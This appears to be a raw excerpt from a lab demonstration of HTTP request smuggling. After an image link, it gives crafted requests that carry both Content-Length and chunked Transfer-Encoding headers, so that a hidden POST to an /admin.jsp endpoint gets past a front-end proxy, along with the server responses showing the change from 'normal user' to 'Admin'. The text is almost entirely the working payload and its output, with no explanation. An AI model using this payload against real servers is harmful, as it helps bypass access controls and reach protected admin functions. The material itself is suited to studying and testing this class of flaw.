 GET /test3 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 112
Transfer-Encoding: chunked
0
POST /test3 HTTP/1.1
Host: 192.168.83.196:8081
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
hello
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 23:17:38 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
24
Your are normal user, method=POST
0
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 23:17:38 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
1e
Your are Admin, method=POST
0